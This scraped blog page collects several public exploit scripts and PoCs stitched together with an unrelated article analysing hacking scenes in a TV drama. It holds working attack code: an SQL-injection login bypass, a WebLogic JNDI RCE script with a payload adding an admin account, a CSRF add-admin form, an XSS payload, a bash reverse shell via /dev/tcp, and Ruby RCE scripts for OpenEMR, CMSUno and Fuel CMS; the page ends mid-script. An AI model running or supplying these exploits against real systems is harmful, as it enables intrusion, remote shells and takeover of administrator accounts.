# Exploit Title: Library System 1.0 - Authentication Bypass Via SQL Injection
# Exploit Author: Himanshu Shukla
# Date: 2021-01-21
# Vendor Homepage: https://www.sourcecodester.com/php/12275/library-system-using-php.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/libsystem.zip
# Version: 1.0
# Tested On: Windows 10 + XAMPP 7.4.4
# Description: Library System 1.0 - Authentication Bypass Via SQL Injection
#STEP 1 : Run The Exploit With This Command : python3 exploit.py
#STEP 2 : Input the URL of Vulnable Application. For Example: http://10.9.67.23/libsystem/
#STEP 3 : Open the Link Provided At The End After Successful authentication bypass in Browser.
#Note - You Will Only Be Able To Access The Student Area as a Privileged User.
import requests
YELLOW = '\033[33m' # Yellow Text
GREEN = '\033[32m' # Green Text
RED = '\033[31m' # Red Text
RESET = '\033[m' # reset to the defaults
print(YELLOW+' _ ______ _ _ ___ ', RESET)
print(YELLOW+' ___| |_ ___ / / ___|| |__ __ _ __| |/ _ \__ __', RESET)
print(YELLOW+" / _ \ __/ __| / /|___ \| '_ \ / _` |/ _` | | | \ \ /\ / /", RESET)
print(YELLOW+'| __/ || (__ / / ___) | | | | (_| | (_| | |_| |\ V V / ', RESET)
print(YELLOW+' \___|\__\___/_/ |____/|_| |_|\__,_|\__,_|\___/ \_/\_/ ', RESET)
print(YELLOW+" ", RESET)
print('********************************************************')
print('** LIBRARY SYSTEM 1.0 **')
print('** AUTHENTICATION BYPASS USING SQL INJECTION **')
print('********************************************************')
print('Author - Himanshu Shukla')
#Create a new session
s = requests.Session()
#Set Cookie
cookies = {'PHPSESSID': 'c9ead80b7e767a1157b97d2ed1fa25b3'}
LINK=input("Enter URL of The Vulnarable Application : ")
#Authentication Bypass
print("[*]Attempting Authentication Bypass...")
values = {"student":"'or 1 or'","login":""}
r=s.post(LINK+'login.php', data=values, cookies=cookies)
r=s.post(LINK+'login.php', data=values, cookies=cookies)
#Check if Authentication was bypassed or not.
logged_in = True if not("Student not found" in r.text) else False
l=logged_in
if l:
print(GREEN+"[+]Authentication Bypass Successful!", RESET)
print(YELLOW+"[+]Open This Link To Continue As Privileged User : "+LINK+"index.php", RESET)
else:
print(RED+"[-]Failed To Authenticate!", RESET)
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863151838
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Oracle WebLogic Server 14.1.1.0 - RCE (Authenticated)
# Date: 2021-01-21
# Exploit Author: Photubias
# Vendor Advisory: [1] https://www.oracle.com/security-alerts/cpujan2021.html
# Vendor Homepage: https://www.oracle.com
# Version: WebLogic 10.3.6.0, 12.1.3.0, 12.2.1.3, 12.2.1.4, 14.1.1.0 (fixed in JDKs 6u201, 7u191, 8u182 & 11.0.1)
# Tested on: WebLogic 14.1.1.0 with JDK-8u181 on Windows 10 20H2
# CVE: CVE-2021-2109
#!/usr/bin/env python3
'''
Copyright 2021 Photubias(c)
This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program. If not, see <http://www.gnu.org/licenses/>.
File name CVE-2021-2109.py
written by tijl[dot]deneut[at]howest[dot]be for www.ic4.be
This is a native implementation without requirements, written in Python 3.
Works equally well on Windows as Linux (as MacOS, probably ;-)
Requires JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
from https://github.com/welk1n/JNDI-Injection-Exploit
to be in the same folder
'''
import urllib.request, urllib.parse, http.cookiejar, ssl
import sys, os, optparse, subprocess, threading, time
## Static vars; change at will, but recommend leaving as is
sURL = 'http://192.168.0.100:7001'
iTimeout = 5
oRun = None
## Ignore unsigned certs, if any because WebLogic is default HTTP
ssl._create_default_https_context = ssl._create_unverified_context
class runJar(threading.Thread):
def __init__(self, sJarFile, sCMD, sAddress):
self.stdout = []
self.stderr = ''
self.cmd = sCMD
self.addr = sAddress
self.jarfile = sJarFile
self.proc = None
threading.Thread.__init__(self)
def run(self):
self.proc = subprocess.Popen(['java', '-jar', self.jarfile, '-C', self.cmd, '-A', self.addr], shell=False, stdout = subprocess.PIPE, stderr = subprocess.PIPE, universal_newlines=True)
for line in iter(self.proc.stdout.readline, ''): self.stdout.append(line)
for line in iter(self.proc.stderr.readline, ''): self.stderr += line
def findJNDI():
sCurDir = os.getcwd()
sFile = ''
for file in os.listdir(sCurDir):
if 'JNDI' in file and '.jar' in file:
sFile = file
print('[+] Found and using ' + sFile)
return sFile
def findJAVA(bVerbose):
try:
oProc = subprocess.Popen('java -version', stdout = subprocess.PIPE, stderr = subprocess.STDOUT)
except:
exit('[-] Error: java not found, needed to run the JAR file\n Please make sure to have "java" in your path.')
sResult = list(oProc.stdout)[0].decode()
if bVerbose: print('[+] Found Java: ' + sResult)
def checkParams(options, args):
if args: sHost = args[0]
else:
sHost = input('[?] Please enter the URL ['+sURL+'] : ')
if sHost == '': sHost = sURL
if sHost[-1:] == '/': sHost = sHost[:-1]
if not sHost[:4].lower() == 'http': sHost = 'http://' + sHost
if options.username: sUser = options.username
else:
sUser = input('[?] Username [weblogic] : ')
if sUser == '': sUser = 'weblogic'
if options.password: sPass = options.password
else:
sPass = input('[?] Password [Passw0rd-] : ')
if sPass == '': sPass = 'Passw0rd-'
if options.command: sCMD = options.command
else:
sCMD = input('[?] Command to run [calc] : ')
if sCMD == '': sCMD = 'calc'
if options.listenaddr: sLHOST = options.listenaddr
else:
sLHOST = input('[?] Local IP to connect back to [192.168.0.10] : ')
if sLHOST == '': sLHOST = '192.168.0.10'
if options.verbose: bVerbose = True
else: bVerbose = False
return (sHost, sUser, sPass, sCMD, sLHOST, bVerbose)
def startListener(sJarFile, sCMD, sAddress, bVerbose):
global oRun
oRun = runJar(sJarFile, sCMD, sAddress)
oRun.start()
print('[!] Starting listener thread and waiting 3 seconds to retrieve the endpoint')
oRun.join(3)
if not oRun.stderr == '':
exit('[-] Error starting Java listener:\n' + oRun.stderr)
bThisLine=False
if bVerbose: print('[!] For this to work, make sure your firewall is configured to be reachable on 1389 & 8180')
for line in oRun.stdout:
if bThisLine: return line.split('/')[3].replace('\n','')
if 'JDK 1.8' in line: bThisLine = True
def endIt():
global oRun
print('[+] Closing threads')
if oRun: oRun.proc.terminate()
exit(0)
def main():
usage = (
'usage: %prog [options] URL \n'
' Make sure to have "JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar"\n'
' in the current working folder\n'
'Get it here: https://github.com/welk1n/JNDI-Injection-Exploit\n'
'Only works when hacker is reachable via an IPv4 address\n'
'Use "whoami" to just verify the vulnerability (OPSEC safe but no output)\n'
'Example: CVE-2021-2109.py -u weblogic -p Passw0rd -c calc -l 192.168.0.10 http://192.168.0.100:7001\n'
'Sample payload as admin: cmd /c net user pwned Passw0rd- /add & net localgroup administrators pwned /add'
)
parser = optparse.OptionParser(usage=usage)
parser.add_option('--username', '-u', dest='username')
parser.add_option('--password', '-p', dest='password')
parser.add_option('--command', '-c', dest='command')
parser.add_option('--listen', '-l', dest='listenaddr')
parser.add_option('--verbose', '-v', dest='verbose', action="store_true", default=False)
## Get or ask for the vars
(options, args) = parser.parse_args()
(sHost, sUser, sPass, sCMD, sLHOST, bVerbose) = checkParams(options, args)
## Verify Java and JAR file
sJarFile = findJNDI()
findJAVA(bVerbose)
## Keep track of cookies between requests
cj = http.cookiejar.CookieJar()
oOpener = urllib.request.build_opener(urllib.request.HTTPCookieProcessor(cj))
print('[+] Verifying reachability')
## Get the cookie
oRequest = urllib.request.Request(url = sHost + '/console/')
oResponse = oOpener.open(oRequest, timeout = iTimeout)
for c in cj:
if c.name == 'ADMINCONSOLESESSION':
if bVerbose: print('[+] Got cookie "' + c.value + '"')
## Logging in
lData = {'j_username' : sUser, 'j_password' : sPass, 'j_character_encoding' : 'UTF-8'}
lHeaders = {'Referer' : sHost + '/console/login/LoginForm.jsp'}
oRequest = urllib.request.Request(url = sHost + '/console/j_security_check', data = urllib.parse.urlencode(lData).encode(), headers = lHeaders)
oResponse = oOpener.open(oRequest, timeout = iTimeout)
sResult = oResponse.read().decode(errors='ignore').split('\r\n')
bSuccess = True
for line in sResult:
if 'Authentication Denied' in line: bSuccess = False
if bSuccess: print('[+] Succesfully logged in!\n')
else: exit('[-] Authentication Denied')
## Launch the LDAP listener and retrieve the random endpoint value
sRandom = startListener(sJarFile, sCMD, sLHOST, bVerbose)
if bVerbose: print('[+] Got Java value: ' + sRandom)
## This is the actual vulnerability, retrieve LDAP data from victim which the runs on victim, it bypasses verification because IP is written as "127.0.0;1" instead of "127.0.0.1"
print('\n[+] Firing exploit now, hold on')
## http://192.168.0.100:7001/console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(-ldap://192.168.0;10:1389/5r5mu7;AdminServer-)
sConvertedIP = sLHOST.split('.')[0] + '.' + sLHOST.split('.')[1] + '.' + sLHOST.split('.')[2] + ';' + sLHOST.split('.')[3]
sFullUrl = sHost + r'/console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://' + sConvertedIP + ':1389/' + sRandom + r';AdminServer%22)'
if bVerbose: print('[!] Using URL ' + sFullUrl)
oRequest = urllib.request.Request(url = sFullUrl, headers = lHeaders)
oResponse = oOpener.open(oRequest, timeout = iTimeout)
time.sleep(5)
bExploitWorked = False
for line in oRun.stdout:
if 'Log a request' in line: bExploitWorked = True
if 'BypassByEl' in line: print('[-] Exploit failed, wrong SDK on victim')
if not bExploitWorked: print('[-] Exploit failed, victim likely patched')
else: print('[+] Victim vulnerable, exploit worked (could be as limited account!)')
if bVerbose: print(oRun.stderr)
endIt()
if __name__ == "__main__":
try: main()
except KeyboardInterrupt: endIt()
# Exploit Title: STVS ProVision 5.9.10 - Cross-Site Request Forgery (Add Admin)
# Date: 19.01.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: http://www.stvs.ch
STVS ProVision 5.9.10 Cross-Site Request Forgery (Add Admin)
Vendor: STVS SA
Product web page: http://www.stvs.ch
Platform: Ruby
Affected version: 5.9.10 (build 2885-3a8219a)
5.9.9 (build 2882-7c3b787)
5.9.7 (build 2871-a450938)
5.9.1 (build 2771-1bbed11)
5.9.0 (build 2701-6123026)
5.8.6 (build 2557-84726f7)
5.7
5.6
5.5
Summary: STVS is a Swiss company specializing in development of
software for digital video recording for surveillance cameras
as well as the establishment of powerful and user-friendly IP
video surveillance networks.
Desc: The application interface allows users to perform certain
actions via HTTP requests without performing any validity checks
to verify the requests. This can be exploited to perform certain
actions with administrative privileges if a logged-in user visits
a malicious web site.
Tested on: Ubuntu 14.04.3
nginx/1.12.1
nginx/1.4.6
nginx/1.1.19
nginx/0.7.65
nginx/0.3.61
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5625
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5625.php
19.01.2021
--
<html>
<body>
<form action="http://192.168.1.17/users/create" method="POST">
<input type="hidden" name="login" value="testingus" />
<input type="hidden" name="password" value="testingus" />
<input type="hidden" name="confirm_password" value="testingus" />
<input type="hidden" name="email" value="test@test.tld" />
<input type="hidden" name="role_id" value="1" />
<input type="hidden" name="never_expire" value="on" />
<input type="hidden" name="disabled_acc" value="false" />
<input type="submit" value="Forge request" />
</form>
</body>
</html>
# Exploit Title: EgavilanMedia PHPCRUD 1.0 - 'Full Name' Stored Cross Site Scripting
# Exploit Author: Mahendra Purbia
# Vendor Homepage: http://egavilanmedia.com
# Software Link: https://egavilanmedia.com/crud-operation-with-php-mysql-bootstrap-and-dompdf/
# Version: 1.0
# Tested on: Windows 10
Vulnerable Parameters: Full Name
Steps for reproduce:
1. go to http://localhost/PHPCRUD/
2. now click on "add new record" and fill the details (in first name name use :"><svg onload=alert(1)// )
3. Now reload the page and you will see that our XSS payload executed . Its an Stored XSS.
# Exploit Title: Openlitespeed WebServer 1.7.8 - Command Injection (Authenticated)
# Date: 26/1/2021
# Exploit Author: cmOs - SunCSR
# Vendor Homepage: https://openlitespeed.org/
# Software Link: https://openlitespeed.org/kb/install-from-binary/
# Version: 1.7.8
# Tested on Windows 10
Step 1: Log in to the dashboard using the Administrator account.
Step 2 : Access Server Configuration > External App > Command
Step 3: Set "Start By Server *" Value to "Yes (Through CGI Daemon)
Step 4 : Inject payload "fcgi-bin/lsphp5/../../../../../bin/bash -c 'bash -i >& /dev/tcp/127.0.0.1/1234 0>&1'" to "Command" value
Step 5: Graceful Restart
[POC]
POST /view/confMgr.php HTTP/1.1
Host: target:7080
Connection: close
Content-Length: 579
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: https://target:7080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://target:7080/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: LSUI37FE0C43B84483E0=b8e3df9c8a36fc631dd688accca82aee;
litespeed_admin_lang=english; LSID37FE0C43B84483E0=W7zzfuEznhk%3D;
LSPA37FE0C43B84483E0=excYiZbpUS4%3D
name=lsphp&address=uds%3A%2F%2Ftmp%2Flshttpd%2Flsphp.sock¬e=&maxConns=10&env=PHP_LSAPI_CHILDREN%3D10%0D%0ALSAPI_AVOID_FORK%3D200M&initTimeout=60&retryTimeout=0&persistConn=1&pcKeepAliveTimeout=&respBuffer=1&autoStart=2&path=fcgi-bin%2Flsphp5%2F..%2F..%2F..%2F..%2F..%2Fbin%2Fbash+-c+'bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.17.52%2F1234+0%3E%261'&backlog=100&instances=0&extUser=&extGroup=&umask=&runOnStartUp=3&extMaxIdleTime=&priority=0&memSoftLimit=2047M&memHardLimit=2047M&procSoftLimit=1400&procHardLimit=1500&a=s&m=serv&p=ext&t=A_EXT_LSAPI&r=lsphp&tk=0.08677800+1611561077
# Title: OpenEMR 5.0.1 - Remote Code Execution (Authenticated) (2)
# Exploit Author: Alexandre ZANNI
# Date: 2020-07-16
# Vendor Homepage: https://www.open-emr.org/
# Software Link: https://github.com/openemr/openemr/archive/v5_0_1_3.tar.gz
# Dockerfile: https://github.com/haccer/exploits/blob/master/OpenEMR-RCE/Dockerfile
# Version: < 5.0.1 (Patch 4)
# Tested on: Ubuntu 18.04, OpenEMR Version 5.0.1.3
# References: https://www.exploit-db.com/exploits/48515
#!/usr/bin/env ruby
require 'httpclient'
require 'docopt'
shell_name = 'shell4.php'
user = 'openemr_admin'
password = 'xxxxxx'
payload = 'php/reverse_php'
lhost = '10.10.15.201'
lport = 8888
doc = <<~DOCOPT
OpenEMR <= 5.0.1 - (Authenticated) Remote Code Execution
Usage:
#{__FILE__} manual --root-url <url> --shell <filename> --user <username> --password <password> [--debug]
#{__FILE__} semi-auto --root-url <url> --user <username> --password <password> --payload <payload> --lhost <host> --lport <port> [--debug]
#{__FILE__} auto --root-url <url> --user <username> --password <password> --lhost <host> --lport <port> [--debug]
#{__FILE__} -H | --help
Options:
-r <url>, --root-url <url> Root URL (base path) including HTTP scheme, port and root folder
-s <filename>, --shell <filename> Filename of the PHP reverse shell payload
-u <username>, --user <username> Username of the admin
-p <password>, --password <password> Password of the admin
-m <payload>, --payload <payload> Metasploit PHP payload
-h <host>, --lhost <host> Reverse shell local host
-t <port>, --lport <port> Reverse shell local port
--debug Display arguments
-H, --help Show this screen
Examples:
#{__FILE__} manual -r http://example.org/openemr -s myRevShell.php -u admin -p pass123
#{__FILE__} semi-auto -r http://example.org:8080/openemr -u admin_emr -p qwerty2020 -m 'php/reverse_php' -h 10.0.0.2 -t 8888
#{__FILE__} auto -r https://example.org:4443 -u admin_usr -p rock5 -h 192.168.0.2 -t 9999
DOCOPT
begin
args = Docopt.docopt(doc)
pp args if args['--debug']
if args['manual']
shell_name = File.basename(args['--shell'])
shell_path = args['--shell']
else
shell_name = "tmp#{rand(1000)}.php"
shell_path = shell_name
end
if args['semi-auto']
payload = args['--payload']
else
payload = 'php/reverse_php'
end
# Authentication data
uri_1 = URI("#{args['--root-url']}/interface/main/main_screen.php?auth=login&site=default")
data_1= {
'new_login_session_management' => '1',
'authProvider' => 'Default',
'authUser' => args['--user'],
'clearPass' => args['--password'],
'languageChoice' => '1'
}
# Reverse shell data
unless args['manual']
puts "[+] Generating the reverse shell payload: #{shell_name}"
%x(msfvenom -p #{payload} LHOST=#{args['--lhost']} LPORT=#{args['--lport']} -f raw > #{shell_name})
end
data_2 = {
'site' => 'default',
'mode' => 'save',
'docid' => shell_name,
'content' => File.read(shell_path)}
uri_2 = URI("#{args['--root-url']}/portal/import_template.php?site=default")
uri_3 = URI("#{args['--root-url']}/portal/#{shell_name}")
clnt = HTTPClient.new
puts '[+] Authenticating'
clnt.post(uri_1, data_1)
puts '[+] Uploading the reverse shell'
clnt.post(uri_2, data_2)
puts "[+] Executing the reverse shell: #{args['--root-url']}/portal/#{shell_name}"
clnt.get(uri_3)
rescue Docopt::Exit => e
puts e.message
end
# Exploit Title: CMSUno 1.6.2 - 'lang/user' Remote Code Execution (Authenticated)
# Google Dorks:
# inurl:uno/central.php
# inurl:uno/config.php
# inurl:uno.php intitle:"CMSUno - Login"
# Exploit Author: noraj (Alexandre ZANNI) for SEC-IT (https://secit.fr) https://www.exploit-db.com/?author=10066
# Vendor Homepage: https://www.boiteasite.fr/cmsuno.html
# Software Link: https://github.com/boiteasite/cmsuno/archive/1.6.2.tar.gz
# Version: 1.6.1, 1.6.2
# Tested on: docker image: php:7.4-apache (Debian buster)
# CVE : CVE-2020-25557 & CVE-2020-25538
# Vulnerabilities
## Discoverer: Fatih Çelik
## Discoverer website: https://fatihhcelik.blogspot.com
## Vulnerability 1:
## Title: CMSUno 1.6.2 - 'user' Remote Code Execution (Authenticated)
## CVE: CVE-2020-25557
## References: https://fatihhcelik.blogspot.com/2020/09/cmsuno-162-remote-code-execution.html
## Vulnerability 2:
## Title: CMSUno 1.6.2 - 'lang' Remote Code Execution (Authenticated)
## CVE: CVE-2020-25538
## References: https://fatihhcelik.blogspot.com/2020/09/cmsuno-162-remote-code-execution_30.html
#!/usr/bin/env ruby
require 'httpclient'
require 'docopt'
# username = 'cmsuno'
# password = '654321'
# root_url = 'http://localhost:5000/'
# command = 'pwd'
doc = <<~DOCOPT
CMSUno 1.6.1 <= 1.6.2 - Remote Code Execution (Authenticated)
Usage:
#{__FILE__} -r <url> -c <cmd> [-u <username>] [-p <password>] [-t <tech>] [--debug]
#{__FILE__} -H | --help
Options:
-r <url>, --root-url <url> Root URL (base path) including HTTP scheme, port and root folder
-u <username>, --user <username> user name (if not default: cmsuno)
-p <password>, --pass <password> User password (if not default: 654321)
-c <cmd>, --command <cmd> Command to execute on the target
-t <tehc>, --technique <tech> Technique: exploiting 'user' param (default, with output) or 'lang' param (blind)
--debug Display arguments
-h, --help Show this screen
Examples:
#{__FILE__} -r http://example.org -c id
#{__FILE__} -r https://example.org:5000/cmsuno -c 'touch hackproof' -u john -p admin1234 -t lang
DOCOPT
# Get anti-CSRF token
def get_unox(client, auth_status)
print '[*] Fetching anti-CSRF token: '
res = client.get(LOGIN_URL)
case auth_status
when false
regexp = /name="unox" value="([a-f0-9]{32}?)"/
when true
regexp = /Unox='([a-f0-9]{32}?)'/
end
token = regexp.match(res.body).captures[0].chomp
puts token
return token
end
def login(client, user, pass)
data = {
'unox' => get_unox(client, false),
'user' => user,
'pass' => pass,
}
puts '[*] Logging in'
res = client.post(LOGIN_URL, data)
return res.body
end
def exploit(client, user, pass, cmd, tech)
payload = "#{user}\";$pass='#{pass}';system('#{cmd}');?>// "
case tech
when 'user'
data = "action=sauvePass&unox=#{get_unox(client, true)}&user0=#{user}&pass0=#{pass}&user=#{payload}&pass=#{pass}&lang=en"
when 'lang'
data = "action=sauvePass&unox=#{get_unox(client, true)}&user0=&pass0=&user=&pass=&lang=#{payload}"
else
raise 'Wrong exploitation technique argument value'
end
headers = {
'X-Requested-With' => 'XMLHttpRequest'
}
#client.proxy = 'http://localhost:8080'
puts "[*] Starting exploitation, using '#{tech}' param technique"
client.post(VULNERABLE_URL, data, headers)
# Login again to trigger uno/password.php
clnt2 = HTTPClient.new
return login(clnt2, user, pass).lines[..-2].join
end
begin
args = Docopt.docopt(doc)
pp args if args['--debug']
username = args['--user'] || 'cmsuno'
password = args['--pass'] || '654321'
technique = args['--technique'] || 'user'
LOGIN_URL = "#{args['--root-url']}/uno.php"
VULNERABLE_URL = "#{args['--root-url']}/uno/central.php"
clnt = HTTPClient.new
login(clnt, username, password)
output = exploit(clnt, username, password, args['--command'], technique)
print '[*] Command output:'
case technique
when 'user'
puts "\n#{output}"
when 'lang'
puts ' blind RCE, no output with this exploitation technique'
end
rescue Docopt::Exit => e
puts e.message
end
This article only analyzes the technologies involved in film and television dramas, and does not explain the plot in detail. If you are interested, you can check it out. PS: Technical analysis is carried out in the plot order (1~4) episodes
At the beginning of the TV, I showed me the first attack technology, a malicious power bank. It seems that I use a power bank to charge my phone, but during the charging process, I have obtained user information.http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/1_20220915125414.png
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/2_20220915125944.png
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/3_20220915130038.png
Implementation principle This method involves 《利用树莓派监控女盆友手机》 in my previous article. It is actually very simple. It is to use the adb command to obtain the information of the phone. Of course, you can also use the adb command to install the shell.
It is easy to implement, just turn on the mobile phone developers to choose first.
But in reality, the phone developer option is turned off by default. It will not be possible in the case of television.
Information Collection
Collect information based on WeChat Moments
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/4_20220915130543.png
Ten things you can see from non-friends in the circle of friends. Check the latest updates in the circle of friends and get relevant information from the other party. In addition, it was speculated that the heroine's husband was in a cheating situation.
My cousin suggests that it is not necessary for work, so try to turn off this function in WeChat.
Information collection based on WeChat steps
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/5_20220915131352.png
Through the WeChat steps, can you get what you are doing now? If you just woke up at 8 o'clock in the morning and your friend's steps have reached 5,000 steps, it means that he is very likely to be running and exercising.
Information collection based on phishing links
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/6_20220915131541.png
I have also written similar articles in my cousin's previous article. Through the probe, you can simply obtain the target's IP address, GPS information, photos, recordings, etc. However, as the security performance of the mobile phone improves, there will be pop-up prompts.
Using Baidu Netdisk to backup data
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/7_20220915131932.png
This is often encountered in life. Moreover, after installing Baidu Netdisk, backup address book and other information is enabled by default. You can give it a try! (It is best to replace the avatar too, so that it will be true)
Use Didi to share your itinerary
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/8_20220915132245.png
Through the above plan, the protagonist successfully obtained the other party’s mobile phone number and found the relevant account through WeChat.
Of course, the computer of the network security expert was poisoned.http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/11_20220915132907.png
Cracking the driver's letter
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/14_20220915134645.png
Of course, the director gave the password here. If it were the complexity of the password in reality, it would probably not be successfully cracked when the drama ended.
Control the Internet cafe network
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/15_20220915140409.png
This should be managed using operation and maintenance apps or mini programs. Not very difficult.
Applications of Social Engineering
Get useful information from the other party by picking up garbage. Therefore, in daily life, if orders such as express delivery and takeaway are not processed, they will cause certain information leakage.
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/16_20220915141013.png
Through the other party’s account information, enumerate other account information, such as Tieba, Weibo, QQ space, to obtain the other party’s relevant personal information.
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/17_20220915141642.png
WiFi Probe
Long before, CCTV 315 exposed cases of WiFi probe stealing user information. The principle is that when the user's mobile phone wireless LAN is turned on, a signal will be sent to the surrounding areas to find the wireless network. Once the probe box discovers this signal, it can quickly identify the user's mobile phone's MAC address, convert it into an IMEI number, and then convert it into a mobile phone number.
Therefore, some companies place this small box in shopping malls, supermarkets, convenience stores, office buildings, etc. and collect personal information without the user's knowledge, even big data personal information such as marriage, education level, and income.
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/18_20220915150519.png
android shell
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/21_20220915151414.png
As can be seen from the video, the very basic msf controls android commands. But it is a bit exaggerated to be able to directly manipulate mobile phone editing.
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/22_20220915151649.png
wifi fishing
Use fluxion for WiFi fishing.
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/23_20220915154038.png
PS (4-8) episodes, only analyze the technology in film and television dramas, and the plot and characters are not explained.
Then, in order to obtain data from the fraud group, I sneaked to the computer room to download the server data.http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/1_20220916135536.gif
The software used here should use XFTP. This is also a physical attack!
Physical Attack
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/R-C_20220916160749.jpg
The so-called physical attack means that an attacker cannot find relevant vulnerabilities at the software level or system. If you cannot win the target for the time being, you will go to the field for investigation and sneak into the target through social engineering and other methods to attack. This kind of attack is the most deadly.http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/2_20220916141442.gif
Tools used in the network security competition. In the previous shot, it should be to use Owasp to scan the target website for vulnerabilities. To be honest, the page has not moved, I don’t know what I have scanned!http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/111_20220916142109.png
After entering the second level of protection, the third game should still be the msf interface. Set the msf configuration parameters, but there has been no exploit and I don't know what to wait for.
http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/123_20220916142440.png
When the countdown is three minutes, SQLmap injection should have started.http://xiaoyaozi666.oss-cn-beijing.aliyuncs.com/145_20220916142633.png
As can be seen from the video, the command used is
The use of sqlmap -r 1.txt --batch --level 5 -v current-usersqlmap has been mentioned more in previous articles. The above command should be used to obtain the current system user through post injection.
Parameter interpretation: -r 1.txt The target request data is stored in txt. Generally, burp is used to capture packets and save them as txt.
-- The user does not need to enter YES or NO during the execution process, and the default value YES prompted by sqlmap will be used to run continuously.
--level risk level, default is 1. When level is 5, many payloads will be tested, and the efficiency will be reduced.
–current-user Gets the current username.
Summary
The network security tools involved in TV series are all common network security knowledge we usually have. The film and television dramas have expanded slightly, but from the perspective of the plot, it is still very good. Especially while popularizing network security knowledge to the public, it closely links topics related to the people such as online water army, online fraud, pig killing, online loans, etc. At the end of the video, some network security knowledge will be popularized to everyone, which is worth recommending!
# Title: Fuel CMS 1.4.1 - Remote Code Execution (2)
# Exploit Author: Alexandre ZANNI
# Date: 2020-11-14
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu 16.04
# CVE : CVE-2018-16763
# References: https://www.exploit-db.com/exploits/47138
#!/usr/bin/env ruby
require 'httpclient'
require 'docopt'
# dirty workaround to ignore Max-Age
# https://github.com/nahi/httpclient/issues/242#issuecomment-69013932
$VERBOSE = nil
doc = <<~DOCOPT
Fuel CMS 1.4 - Remote Code Execution
Usage:
#{__FILE__} <url> <cmd>
#{__FILE__} -h | --help
Options:
<url> Root URL (base path) including HTTP scheme, port and root folder
<cmd> The system command to execute
-h, --help Show this screen
Examples:
#{__FILE__} http://example.org id
#{__FILE__} https://example.org:8443/fuelcms 'cat /etc/passwd'
DOCOPT
def exploit(client, root_url, cmd)
url = root_url + "/fuel/pages/select/?filter='%2Bpi(print(%24a%3D'system'))%2B%24a('#{cmd}')%2B'"
res = client.get(url)
/system(.+?)<div/mx.match(res.body).captures[0].chomp
end
begin
args = Docopt.docopt(doc)
clnt = HTTPClient.new
puts exploit(clnt, args['<url>'], args['<cmd>'])
rescue Docopt::Exit => e
puts e.message
end
# Exploit Title: jQuery UI 1.12.1 - Denial of Service (DoS)
# Date: 20 Jan, 2021
# Exploit Author: Rafael Cintra Lopes
# Vendor Homepage: https://jqueryui.com/
# Software Link: https://jqueryui.com/download/
# Version: <= 1.12.1
# CVE : CVE-2020-28488
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>DoS - jQuery UI 1.12.1</title>
</head>
<body>
<h2>DoS - jQuery UI 1.12.1</h2>
<div>
<button onclick="exploit()">Exploit</button>
</div>
<p>PoC by Rafael Cintra Lopes</p>
<script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js" integrity="sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=" crossorigin="anonymous"></script>
<script>
function exploit(){
for (var i = 0; i < 10; i++) {
